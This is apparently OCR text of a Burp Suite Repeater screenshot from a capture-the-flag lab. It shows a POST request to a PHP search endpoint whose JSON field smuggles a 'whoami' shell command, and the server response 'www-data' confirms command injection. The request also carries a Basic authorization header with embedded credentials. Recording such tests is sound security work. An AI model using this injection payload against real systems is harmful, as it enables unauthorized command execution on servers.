 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.41.240 ?
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 24
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";whoami\n"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 14:57:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["www-data"]